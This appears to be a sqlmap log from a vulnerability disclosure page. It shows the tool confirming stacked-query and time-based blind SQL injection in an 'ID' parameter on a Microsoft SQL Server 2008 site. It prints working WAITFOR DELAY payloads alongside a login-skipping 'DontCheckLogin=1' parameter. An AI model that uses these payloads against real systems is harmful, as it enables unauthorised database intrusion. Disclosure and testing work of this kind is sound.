 49.6 Safari/525.13
[13:16:26] [INFO] testing connection to the target URL
[13:16:26] [INFO] testing if the target URL is stable. This can take a couple of seconds
[13:16:28] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probabl
[13:16:28] [WARNING] heuristic (basic) test shows that GET parameter 'ID' might not be injectable
[13:16:28] [INFO] testing for SQL injection on GET parameter 'ID'
[13:16:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:16:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[13:16:35] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:16:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:16:35] [WARNING] time-based comparison requires larger statistical model, please wait...
[13:17:00] [INFO] GET parameter 'ID' seems to be 'Microsoft SQL Server/Sybase stacked queries' injectable
[13:17:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:17:21] [INFO] GET parameter 'ID' seems to be 'Microsoft SQL Server/Sybase time-based blind' injectable
[13:17:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:17:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique foun
[13:17:24] [INFO] checking if the injection point on GET parameter 'ID' is a false positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DontCheckLogin=1&ID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: DontCheckLogin=1&ID=1 WAITFOR DELAY '0:0:5'--
---
[13:17:58] [INFO] testing Microsoft SQL Server
[13:17:58] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[13:18:35] [INFO] confirming Microsoft SQL Server
[13:19:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
the discussion
M3
熊大
毛长照
13:18
毛长照
New
www.wooyun.org